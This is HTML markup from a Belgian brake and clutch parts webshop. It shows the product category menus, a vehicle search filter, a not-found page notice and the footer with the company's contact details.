													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286062" data-id-criterion-group="4" id="as4c_4_626" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_626" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.2 - 81kW/110cv - 06.2018-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288230" data-id-criterion-group="4" id="as4c_4_629" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_629" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.2 - 96kW/131cv - 07.2019-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289565" data-id-criterion-group="4" id="as4c_4_2197" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2197" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 - 56kW/76cv - 06.2018-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="290007" data-id-criterion-group="4" id="as4c_4_2221" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2221" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 - 75kW/102cv - 06.2018-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="291396" data-id-criterion-group="4" id="as4c_4_2238" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2238" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 - 96kW/131cv - 06.2018-						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292419" data-id-criterion-group="4" id="as4c_4_14411" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_14411" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							Combo-e - 100kW/136cv - 06.2021-						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="340211" />
				<input type="hidden" name="as4c_hidden[3][]" value="340211" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="180049" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
